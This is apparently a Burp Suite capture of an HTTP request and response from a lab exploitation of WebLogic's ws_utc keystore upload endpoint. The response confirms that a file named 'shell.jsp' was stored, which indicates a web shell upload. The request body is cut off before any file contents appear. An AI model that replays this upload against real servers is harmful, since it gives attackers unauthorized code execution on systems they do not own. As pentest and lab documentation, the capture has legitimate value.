 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648987139452 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------419731427829492107431606615004
8 Content-Length: 1585
9 Origin: http://test.farmsec.com:7001
10 Connection: close
11 Referer: http://test.farmsec.com:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=Hc5GvJRNvtJ1G5TZYShPJ5MMcdWMLfJhft27Lf4dprWrG7cg6GNp!1004259586; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------419731427829492107431606615004
16 Content-Disposition: form-data; name="ks_name"
17
18 farmsec
19 -----------------------------419731427829492107431606615004
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------419731427829492107431606615004
24 Content-Disposition: form-data; name="ks_password_front"
25
26 farmsec
27 -----------------------------419731427829492107431606615004
28 Content-Disposition: form-data; name="ks_password"
29
30 farmsec
31 -----------------------------419731427829492107431606615004
32 Content-Disposition: form-data; name="ks_password_changed"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 11:59:03 GMT
4 Content-Length: 341
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOp
<keyStoreItem>
<id>
1648987143056
</id>
<name>
farmsec
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
farmsec
</password>
</keyStoreItem>
</options>
</section>
</setting>